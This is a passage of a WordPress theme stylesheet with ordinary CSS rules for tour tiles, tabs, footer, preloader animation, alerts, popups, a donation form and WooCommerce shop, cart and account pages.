    width: 100%;
}
.office-tour.overlape {
    margin-top: -60px;
}
.tour {
    float: left;
    margin-top: 30px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.office-tour.overlape .tour {
    margin-top: -30px;
}
.tour::before {
    background: #232323 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.tour > img {
    width: 100%;
}
.tour:hover > img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.tour-info {
    padding: 0 20px;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: 2;
}
.tour-info > i {
    color: #ffffff;
    font-size: 40px;
}
.tour-info > h3 {
    color: #ffffff;
    font-size: 15px;
    margin-bottom: 5px;
    margin-top: 25px;
    text-transform: uppercase;
}
.tour-info > h3 > a {
    color: inherit;
}
.tour-info > span {
    color: #ffffff;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.tour.location .tour-info > i,
.tour.location .tour-info > span {
    color: #ffffff;
}
.tour.location .tour-info > h3 > a:hover {
    color: #444;
}
/*===== Welcome Saddleback =====*/
.welc-sadd {
    text-align: center;
}
.welc-sadd .modern-title > span {
    color: #999999;
    font-family: roboto;
    font-size: 15px;
    font-weight: 300;
    margin-bottom: 10px;
}
.welc-sadd .modern-title > h2 {
    color: #303030;
    font-size: 36px;
}
.modern-title > i {
    color: #303030;
    font-family: roboto slab;
    font-size: 19px;
    font-style: normal;
    font-weight: 700;
}
.welc-sadd .modern-title {
    margin-bottom: 0;
}
.welc-sadd .information.dark > p {
    color: #555555;
    font-size: 15px;
    line-height: 28px;
    padding: 0 64px;
}
.information .coloured-btn {
    margin-top: 20px;
    padding: 15px 44px;
}
.welc-sadd .mockup.overlap2 {
    margin: -30px 0 0 -80px;
}
/*===== Contra Tabs =====*/
.contratabs-list {
    float: left;
    width: 100%;
}
.contratabs-list .tabs {
    background: transparent;
    height: auto;
    overflow: hidden;
}
.contratabs-list .tabs .tab {
    height: auto;
    line-height: initial;
    text-align: initial;
    width: 50%;
}
.contratabs-list .tabs .indicator {
    display: none;
}
.contratab-title {
    cursor: pointer;
    float: left;
    padding: 50px 60px 40px 80px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.contratab-title::before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.contratabs-list .tabs .tab a[href="#contratab1"] .contratab-title::before {
    background: #3372a4 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab2"] .contratab-title::before {
    background: #236192 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab3"] .contratab-title::before {
    background: #1e5a8a none repeat scroll 0 0;
}
.contratabs-list .tabs .tab a[href="#contratab4"] .contratab-title::before {
    background: #144a75 none repeat scroll 0 0;
}
.contratab-title > i {
    color: #ffffff;
    float: left;
    font-size: 40px;
    margin-right: 20px;
}
.contratab-title > h4 {
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 5px;
    position: relative;
    text-transform: uppercase;
}
.contratab-title > span {
    color: #fefefe;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.contratab-title > i.ti-angle-down {
    color: #ffffff;
    font-family: themify;
    font-size: 30px;
    margin-right: 0;
    padding-left: 30px;
    position: absolute;
    right: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.contratab-title > i.ti-angle-down::after {
    background: #b6b6b6 none repeat scroll 0 0;
    content: "";
    height: 14px;
    left: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
.contratabs-list .tabs .tab > a.active > .contratab-title::before {
    background: #202020 none repeat scroll 0 0;
}
.contratabs-list .tabs .tab > a.active > .contratab-title {
    padding-bottom: 60px;
}
.contratabs-list .tabs .tab > a.active > .contratab-title > i.ti-angle-down {
    top: 30%;
    -webkit-transform: rotateX(180deg) translateY(-50%);
    -moz-transform: rotateX(180deg) translateY(-50%);
    -ms-transform: rotateX(180deg) translateY(-50%);
    -o-transform: rotateX(180deg) translateY(-50%);
    transform: rotateX(180deg) translateY(-50%);
}
.contratabs-list .tab-content {
    display: none;
}
.contratab-content {
    padding-left: 70px;
    padding-right: 70px;
}
.contratab-content .container {
    width: 100%;
}
.contratab-postabout .list {
    margin-top: 15px;
}
.contratab-postabout .list > li {
    font-style: italic;
}
.contratab-postabout .list > li::before {
    font-style: normal;
}
.tour.style2::before {
    display: none;
}
.tour.style2 .tour-info {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
.tour.style2 .tour-info > h3 {
    color: #444444;
    text-transform: initial;
}
.tour.style2:hover > img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
footer.style2 {
    background: #1a1a1a none repeat scroll 0 0;
    margin-top: 30px;
    padding: 0 70px;
}
footer.style2 .container.overlape {
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -ms-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    box-shadow: 0 0 30px rgba(0, 0, 0, .18);
    margin-top: -55px;
    width: 100%;
}
footer.style2 .newsletter {
    margin-bottom: 50px;
}
footer.style2 .block {
    z-index: 1;
}
footer.style2 .block {
    padding-left: 70px;
    padding-right: 70px;
}
footer.style2 .widget-title > span {
    color: #f3f3f3;
    font-weight: 300;
}
footer.style2 .newsletter form input {
    width: 419px;
}
footer.style2 .gallery-widget {
    padding: 0 70px;
}
.bottom-footer.dark {
    background: #1a1a1a none repeat scroll 0 0;
}
.bottom-footer.style2 {
    padding: 30px 90px;
}
.bottom-footer.style2 .container {
    width: 100%;
}
.bottom-footer.style2 ul li {
    font-family: roboto slab;
    font-size: 13px;
    color: #fefefe;
    border: 0;
    text-transform: uppercase;
}
.bottom-footer.style2 ul li a {
    padding: 0 15px;
}
header.sticky .menu-bar.with-consultbar {
    left: 60px;
    width: calc(100% - 119px) !important;
}
.alert.success > strong {
    font-weight: bolder;
}
.merge-col {
    margin: 0 !important;
}
.merge-col > div {
    padding: 0 !important;
}
/*===== New Changes 28/10/2016 =====*/
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0 !important;
}
.hover-inner > h4 a {
    color: inherit;
}
.gallery-collection a {
    height: 100px;
    width: 100px;
    margin: 2px;
}
.gallery-collection a img {
    max-width: 100%;
}
/*===== Theme Test Unit =====*/
.logo > h1,
.logo > p {
    font-family: roboto slab;
    font-size: 25px;
    font-weight: 700;
    color: #333;
}
.logo > h1 a,
.logo > p a {
    color: inherit;
}
.no-image .tip-detail {
    padding: 30px;
}
.alignleft {
    float: left;
    height: auto;
    margin-bottom: 20px;
    margin-right: 20px;
    max-width: 100%;
}
.alignnone {
    height: auto;
    max-width: 100%;
}
.alignright {
    float: right;
    height: auto;
    margin-bottom: 20px;
    margin-left: 20px;
    max-width: 100%;
}
.aligncenter {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}
figure.alignnone {
    width: 100% !important;
}
figure.alignnone > img {
    height: auto;
    max-width: 100%;
}
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    margin: 0;
    padding: 5px;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
.post-password-form input {
    background: #efefef none repeat scroll 0 0;
    border: 0 none;
    height: 40px;
    padding: 0 20px;
    width: auto;
}
.post-password-form input[type="password"]:focus {
    border: 0 none;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
}
.post-password-form input[type="submit"] {
    color: #fff;
}
.widget-title > h4 {
    color: #333;
}
footer .widget-title > h4 {
    color: #fff;
}
.comment > h4 a {
    color: inherit;
}
.comments-section .comment ul {
    list-style-type: disc;
}
.comments-section .comment ul ul {
    list-style-type: circle;
}
.screen-reader-text > h4 {
    font-size: 20px;
}
.pagination li i {
    font-size: inherit;
}
.list li > a,
.widget ul li > a {
    width: auto;
}
.widget ul li {
    text-align: right;
}
.list > li::before,
.widget ul li::before {
    text-align: left;
}
.widget ul ul {
    margin-bottom: 0;
}
.widget.widget_pages ul li,
#recentcomments > li,
.widget_rss ul li,
.widget_recent_entries ul li {
    text-align: left;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}
.search-form label input {
    border-bottom-color: #dcdcdc;
    float: left;
    font-size: 12px;
    width: 100%;
}
.search-form > input,
.woocommerce-product-search > input {
    border: 0 none;
    color: #fff;
    float: left;
    font-size: 12px;
    height: 40px;
    padding: 9px 25px;
    text-transform: uppercase;
}
.rsswidget {
    color: #333;
    font-family: roboto slab;
    font-weight: 700;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 30px;
}
h3 {
    font-size: 25px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 15px;
}
h6 {
    font-size: 10px;
}
h1, h2, h3, h4, h5, h6 {
    margin: 10px 0;
}
.no-image .tip-detail .tip-desc {
    width: 100%;
}
.no-image .tip-detail > a.tip-img {display: none;}
.tag-sticky-2.no-image {
    border: 3px solid #f9f9f9;
    padding: 20px;
}
.tag-sticky-2.no-image .tip-detail {
    background: transparent none repeat scroll 0 0;
    padding: 20px;
}
.tip-date {
    color: #626262;
}
.show-prod-popup,
.widget select {
    display: block;
}
input:focus,
textarea:focus,
select:focus,
button:focus {
    outline: none;
}
.rsswidget {
    float: none !important;
}
.comment-navigation {
    background: transparent none repeat scroll 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    float: left;
    height: auto;
    text-align: center;
    width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
.post-cat {
    margin-bottom: 20px;
}
/*===== Loader =====*/
/* ===============================================================
    ajax loader
================================================================*/
@-webkit-keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@-webkit-keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
/* Styles */
.preloader {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: 99999;
    background: white;
    text-align: center;
}
.preloader .preloader-container {
    display: inline-block;
    width: 100px;
    height: 100px;
    margin: auto;
    position: absolute;
    top: 44%;
    left: 0;
    position: relative;
}
.preloader .preloader-container .animated-preloader {
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    background: #f35353;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
}
.preloader .preloader-container .animated-preloader:after {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
    background: white;
    -webkit-animation: preloader-inside-white 1s ease-in-out infinite;
    -ms-animation: preloader-inside-white 1s ease-in-out infinite;
    animation: preloader-inside-white 1s ease-in-out infinite;
}
.preloader .preloader-container .animated-preloader:before {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    -webkit-border-radius: 50em;
    -moz-border-radius: 50em;
    border-radius: 50em;
    background: #f35353;
    -webkit-animation: preloader-inside-red 1s ease-in-out infinite;
    -ms-animation: preloader-inside-red 1s ease-in-out infinite;
    animation: preloader-inside-red 1s ease-in-out infinite;
}
.msg-log {
    float: left;
    width: 100%;
}
/*===== Ava Popup =====*/
.availability-popup {
    background: rgba(0, 0, 0, 0) url(../images/availability-popup.jpg) no-repeat scroll center center / cover;
    max-width: 745px;
    padding: 30px 0 30px 65px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.availability-popup::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.92;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
.availability-popup .member-wrapper {
    background: transparent none repeat scroll 0 0;
    padding: 0;
}
.availability-popup-inner {
}
.availability-popup-inner > .row {
    margin: 0;
}
.availability-popup-inner > .row > div {
    padding: 0;
}
.availability-popup .member-wrapper > div {
    display: block;
    float: left;
    padding: 0;
}
.availability-popup .member-wrapper > div.staff-img > img {
    border: 3px solid rgba(176, 176, 176, 0.22);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;
    margin-right: 20px;
}
.staffpopup-info {
    float: left;
    width: 50%;
}
.staffpopup-info > i {
    background: #000 none repeat scroll 0 0;
    border-right: 3px none;
    color: #fff;
    font-family: arimo;
    font-size: 11px;
    font-style: normal;
    padding: 7px 15px;
}
.staffpopup-info > h2 {
    color: #2d2d2d;
    font-size: 21px;
    font-weight: 300;
    margin: 20px 0 5px;
}
.staffpopup-info > h2 strong {
    font-weight: 700;
}
.staffpopup-info > span {
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 700;
}
.availability-popup .member-wrapper > div.staff-img {
    margin-bottom: 20px;
    margin-top: 20px;
}
.availability-popup .appointment-form {
    float: right;
    margin-right: -33px;
    padding: 50px 33px;
    position: relative;
    text-align: center;
}
.availability-popup .appointment-form::before {
    opacity: 1;
}
.availability-popup .appointment-form button {
    display: inline-block;
    float: none;
}
/*===== Alerts Styling =====*/
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert .alert-link {
    font-weight: 700
}
.alert > p, .alert > ul {
    margin-bottom: 0
}
.alert > p + p {
    margin-top: 5px
}
.alert-dismissable, .alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
.thanks-popup-wrapper {
    background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
}
.thanks-popup-inner {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 715px;
}
.thanks-popup-content {
    border-radius: 5px;
    padding: 80px 95px;
    position: relative;
    z-index: 1;
}
.thanks-popup-content > h4 {
    color: #fff;
    font-family: roboto slab;
    font-size: 24px;
    margin: 0;
}
.thanks-popup-content > h4 span {
    font-weight: 300;
}
.thanks-popup-content > p {
    color: #fff;
    font-family: arimo;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.3px;
    line-height: 26px;
    margin: 20px 0 0;
}
.thanks-popup-content > img {
    left: 50%;
    opacity: 0.2;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
}
/*===== new popup and table style ====*/
.donate-form {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.donate-form form .input-field {
    border: 1px solid #c3c2c2;
    border-radius: 4px;
    padding: 0 !important;
    float: left;
    width: 100%;
}
.donate-form span.caret {
    background: #494949 none repeat scroll 0 0;
    border: medium none;
}
.donate-form span.caret i {
    color: #fff;
}
.donate-form form .select-wrapper {
    background: #e7e6e6 none repeat scroll 0 0;
}
.donate-form form .col.s12 > button {
    background: #0a0a0a none repeat scroll 0 0;
    float: left;
    height: 50px;
    width: 185px;
}
.donars tbody {
    background: #f1f1f1;
}
.donars table {
    width: 100%;
    float: left;
}
.donars table td, th {
    color: #555;
    font: 13px/73px "Roboto Slab";
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
}
.donars table tr:nth-child(2n) {
    background-color: #f6f6f6;
    border: 1px solid #fff;
}
.donars th {
    border-radius: 0;
    color: #fff;
    font: bold 15px/73px "Roboto Slab";
    letter-spacing: 0.3px;
    text-align: center;
    text-transform: uppercase;
}
/*===== Medicalist Woocommerce Styling =====*/
.item-rating {
    float: left;
    font-size: 14px;
    margin-top: 15px;
    opacity: 0;
    text-align: center;
    -webkit-transform: skewX(80deg);
    -moz-transform: skewX(80deg);
    -ms-transform: skewX(80deg);
    -o-transform: skewX(80deg);
    transform: skewX(80deg);
    width: 100%;
}
.item-rating .star-rating {
    display: inline-block;
    float: none;
}
.product-img:hover .item-rating {
    opacity: 1;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    transform: skewX(0deg);
}
.woocommerce .item-rating .star-rating span::before,
.woocommerce .item-rating .star-rating::before {color: #fff;}
.woocommerce .product-hover > a {
    background: #fff none repeat scroll 0 0;
    color: #929292;
    display: inline-block;
    line-height: 35px;
    margin: 0 2px;
    padding: 0;
}
.woocommerce .product-hover > a:hover {color: #fff;}
.product-hover > a.loading > i,
.product-hover > a.added {display: none;}
.product-hover > a.loading {
    height: 35px;
    line-height: 35px;
    padding: 0 !important;
    -webkit-transform: translateY(13px) scale(0) !important;
    -moz-transform: translateY(13px) scale(0) !important;
    -ms-transform: translateY(13px) scale(0) !important;
    -o-transform: translateY(13px) scale(0) !important;
    transform: translateY(13px) scale(0) !important;
}
.product-hover > a.loading::after {
    bottom: 0 !important;
    left: 0 !important;
    line-height: 35px !important;
    right: 0 !important;
    text-align: center !important;
    top: 0 !important;
}
.product-img:hover .product-hover > a.loading {
    -webkit-transform: translateY(13px) scale(1) !important;
    -moz-transform: translateY(13px) scale(1) !important;
    -ms-transform: translateY(13px) scale(1) !important;
    -o-transform: translateY(13px) scale(1) !important;
    transform: translateY(13px) scale(1) !important;
}
.woocommerce .product-hover > a.added_to_cart {width: 100px;}
.woocommerce div.product {margin-bottom: 0;}
.woocommerce div.product.col {margin-bottom: 30px;}
.product-name > span del .amount {color: inherit;}
.woocommerce-ordering input[type="text"] {
    border-bottom-color: #dbdbdb;
    margin-bottom: 0;
}
.woocommerce-result-count {
    line-height: 60px;
    margin-bottom: 0 !important;
}
.woocommerce .product-hover > a.add_to_cart_button {left: -44px;}
.product-img:hover .product-hover > a.add_to_cart_button {left: 0;}
.woocommerce .cart-product > span a {
    color: inherit !important;
    font-size: inherit;
    line-height: inherit;
    text-align: inherit;
    left: inherit;
    top: inherit;
    height: inherit;
    width: inherit;
}
.woocommerce .cart-product > span a:hover {
    background: transparent;
    color: #333 !important;
}
.cart-table .quantity {text-align: center;}
.cart-table .quantity > input {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    font-size: 13px;
    width: 90px !important;
}
.woocommerce .cart-table td input[name=update_cart] {
    padding: 19px 10px !important;
    font-size: 11px;
    font-family: roboto;
    text-transform: uppercase;
    letter-spacing: 1px;
    width: 15%;
    color: #fff !important;
}
.woocommerce .cart-table td input[name=update_cart]:hover {background: #333 !important;}
.coupon > input[name="apply_coupon"]:hover {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.cart-totals i span {
    padding: 0;
    width: auto;
}
.blockUI.blockOverlay {position: fixed !important;}
.processing {position: static !important;}
.woocommerce a.checkout-button {
    font-size: 14px !important;
    letter-spacing: 1px;
    padding: 19px 10px !important;
    text-transform: uppercase;
}
.woocommerce-error a:hover, 
.woocommerce-info a:hover, 
.woocommerce-message a:hover {opacity: 0.8;}
.woocommerce-error > li,
.woocommerce-info > li, 
.woocommerce-message > li {
    color: #777;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
}
.woocommerce-error  a.button,
.woocommerce-info  a.button, 
.woocommerce-message  a.button,
.woocommerce-Message a.button {
    background: red none repeat scroll 0 0;
    color: #fff;
    font-family: roboto;
    font-size: 12px;
    padding: 15px 25px;
    text-transform: uppercase;
}
.woocommerce-Message a.button:hover,
.woocommerce-error  a.button:hover,
.woocommerce-info  a.button:hover, 
.woocommerce-message  a.button:hover {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.woocommerce-billing-fields p input, 
.woocommerce-billing-fields p .select-wrapper input,
.woocommerce-shipping-fields p textarea,
.woocommerce-MyAccount-content p input, 
.woocommerce-MyAccount-content p .select-wrapper input,
.woocommerce-MyAccount-content p textarea,
.comment-form p input, 
.comment-form p .select-wrapper input,
.comment-form p textarea,
.variations .select-wrapper input,
.woocommerce .woocommerce-ordering input,
.woocommerce .checkout_coupon input {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: roboto;
    font-size: 12px;
    padding: 10px 20px;
}
.woocommerce-shipping-fields p textarea,
.woocommerce-MyAccount-content p textarea,
.comment-form p textarea {
    border: 0 none;
    min-height: 110px;
    resize: none;
}
.woocommerce #place_order {
    background: red none repeat scroll 0 0;
    font-family: roboto;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 19px 10px 18px;
    text-transform: uppercase;
    width: 15%;
}
.woocommerce #place_order:hover {background: #333 none repeat scroll 0 0;}
.woocommerce-checkout tr th, 
.woocommerce-checkout tr td {
    line-height: initial;
    padding: 15px !important;
    text-align: center;
}
.order_details {padding-left: 0;}
.woocommerce h3 {
    font-size: 20px;
    font-weight: 400;
    margin: 20px 0;
}
.woocommerce .order_details > li strong {margin-top: 8px;}
.woocommerce .order_details > li {color: #666;}
.product-name > a:hover {opacity: 0.8;}
.woocommerce form.login {border-color: #dcdcdc;}
.woocommerce form.login input,
.woocommerce form.register input {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 0 none;
    color: #777777;
    font-family: roboto;
    font-size: 13px;
    padding: 10px 20px;
}
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.woocommerce-MyAccount-content p input.button,
.woocommerce .comment-form input.submit,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon] {
    background: red none repeat scroll 0 0;
    color: #fff;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 1px;
    padding: 15px 10px;
    text-transform: uppercase;
}
.woocommerce form.login input[name="login"]:hover,
.woocommerce form.register input[name="register"]:hover,
.woocommerce-MyAccount-content p input.button:hover,
.woocommerce .comment-form input.submit:hover,
.woocommerce .return-to-shop > a.button:hover,
.woocommerce .checkout_coupon input[name=apply_coupon]:hover {
    color: #fff;
    background: #333;
}
[type="checkbox"] + label::before {border-color: #999;}
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"] {padding: 15px 25px;}
/*===== My Account =====*/
nav.woocommerce-MyAccount-navigation {
    background: #333 none repeat scroll 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    height: initial;
}
nav.woocommerce-MyAccount-navigation > ul {
    float: left;
    list-style: outside none none;
    padding: 20px 30px;
    width: 100%;
}
nav.woocommerce-MyAccount-navigation > ul > li {
    float: left;
    font-size: 14px;
    line-height: 40px;
    width: 100%;
}
nav.woocommerce-MyAccount-navigation > ul > li a {
    font-size: inherit;
    padding: 0;
}
nav.woocommerce-MyAccount-navigation > ul > li a:hover {
    background: transparent none repeat scroll 0 0;
    color: #fff;
}
.woocommerce-MyAccount-content p input.button {
    padding: 17px;
    width: 17%;
}
fieldset {border-color: #dbdbdb;}
.woocommerce span.onsale {
    height: 45px;
    width: 45px;
    z-index: 1;
    font-size: 12px;
    line-height: 45px;
}
.woocommerce div.single-product-detail p.price ins {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-family: roboto;
}
.woocommerce div.single-product-detail p.price del {
    font-family: roboto;
    font-size: 18px;
    color: #797979;
    opacity: 1;
}
.woocommerce div.single-product-detail p.price ins {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-family: roboto;
}
.woocommerce div.single-product-detail p.price del {
    font-family: roboto;
    font-size: 18px;
    color: #797979;
    opacity: 1;
}
.woocommerce .single-product-detail .single_add_to_cart_button {
    font-family: roboto;
    font-size: 12px;
    padding: 17px 20px;
    text-transform: initial;
    font-weight: 500;
    margin-left: 20px;
}
.woocommerce .single-product-detail .single_add_to_cart_button:hover {background: #333 !important;}
.product_meta a {
    display: inline-block;
    font-size: 12px;
    color: #9a9a9a;
    margin: 0 1px;
    font-family: arimo;
    letter-spacing: .3px;
    line-height: 15px;
}
.woocommerce-tabs {margin-top: 80px;}
.input-group span button {margin-top: 0;}
.input-group {text-align: center;}
.quantity {float: left;}
.woocommerce .quantity .qty {width: 100%;}
.product_meta {
    float: left;
    margin-top: 25px;
    width: 100%;
}
.woocommerce-tabs > ul {
    border-bottom: 1px solid #dbdbdb;
    float: left;
    height: initial;
    line-height: initial;
    margin-bottom: 30px;
    overflow: initial;
    width: 100%;
}
.woocommerce-tabs > ul > li {
    background: #fafafa none repeat scroll 0 0;
    color: #777;
    float: left;
    font-size: 14px;
    height: initial;
    line-height: initial;
    list-style: outside none none;
}
.woocommerce-tabs > ul > li.active {
}
.woocommerce-tabs > ul > li a {
    color: inherit;
    float: left;
    height: initial;
    line-height: initial;
    padding: 13px 25px;
}
.woocommerce-tabs > ul .indicator {bottom: -1px;}
.woocommerce-tabs .woocommerce-Tabs-panel {padding: 15px;}
.woocommerce-Tabs-panel h2 {
    font-size: 23px;
    margin-bottom: 20px;
}
.woocommerce .comment-form input.submit {
    color: #fff !important;
    padding: 15px 20px !important;
    width: 15%;
}
.in-stock {color: green;}
.out-stock {color: red;}
.variations .label, .variations .value {
    float: left;
    line-height: 50px;
    padding: 10px;
}
.variations .label label {
    font-size: 13px;
    text-transform: uppercase;
}
.reset_variations {
    background: red none repeat scroll 0 0;
